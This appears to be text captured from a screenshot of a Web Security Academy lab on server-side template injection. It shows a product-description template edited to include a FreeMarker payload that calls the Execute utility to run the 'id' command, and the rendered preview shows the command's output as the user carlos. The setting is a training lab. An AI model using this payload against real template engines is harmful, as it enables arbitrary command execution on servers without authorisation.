 0aa90015045bd06f8543231000b3002b.web-security-academy.net/product/template?productId=1
p
0
Web Security
Academy
Server-side template injection using documentation
Back to lab description
LAB Not solved
Home | My account
Template:
the number of cars on the road even further, aiming one day for it to be none at all.</p>
<p>This is where we come in, our new 'Hitch A Lift' harness is the future of commuting,
improving life on earth, and boosting our own health and fitness in the process. Just strap on a
buddy and use what God gave you to get yourselves to work.</p>
<p>One of you might be stronger than the other, but you can still take it in turns as our harness
can be attached, and unattached, in seconds. There is a maximum recommended weight of 224
lbs so choose your hitch buddy wisely.</p>
<p>It is important that the weaker of the two get some practice in, you don't want to lose muscle
power by not using those legs and upper body strength for long periods of time. Say goodbye to
traffic jams and pollution, hitch up with a buddy today.</p>
<p>Hurry! Only ${product.stock} left of ${product.name} at ${product.price} - </p>
<br>
<h1>${"freemarker.template.utility.Execute"?new()("id")}</h1>
Preview Save
<p>There was a time when we all thought by car sharing we were helping to save our planet. Even this is an outdated convention, and things have rapidly
moved on. We would like to reduce the number of cars on the road even further, aiming one day for it to be none at all.</p> <p>This is where we come in, our
new 'Hitch A Lift' harness is the future of commuting, improving life on earth, and boosting our own health and fitness in the process. Just strap on a buddy and
use what God gave you to get yourselves to work.</p> <p>One of you might be stronger than the other, but you can still take it in turns as our harness can be
attached, and unattached, in seconds. There is a maximum recommended weight of 224 lbs so choose your hitch buddy wisely.</p> <p>It is important that the
weaker of the two get some practice in, you don't want to lose muscle power by not using those legs and upper body strength for long periods of time. Say
goodbye to traffic jams and pollution, hitch up with a buddy today.</p> <p>Hurry! Only 666 left of Hitch A Lift at $38.79 - </p> <br> <h1>uid=12002(carlos)
gid=12002(carlos) groups=12002(carlos) </h1>